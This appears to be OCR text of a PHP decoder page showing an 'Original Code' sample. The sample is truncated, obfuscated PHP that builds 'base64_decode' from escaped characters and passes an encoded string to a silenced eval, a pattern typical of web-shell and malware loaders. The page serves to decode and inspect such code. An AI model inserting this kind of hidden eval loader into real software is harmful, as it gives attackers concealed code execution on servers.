
Did this file decode correctly?
Yes
No
Original Code
<?php
$i2bb188997e5
=
"\x62\141\x73\145\x36\64\x5f\1
44\x65\143\x6f\144\x65"
;@
eval
(
$i2bb188997e5
"JGxkNDRhY2ZhY2VlYWU4YjJiN2VmZmZkZWMyYWVjY2M
wPSJceDYyIjskbzY2YTFiMGE5MzM2ZGFiYmE3ZGFmMzF
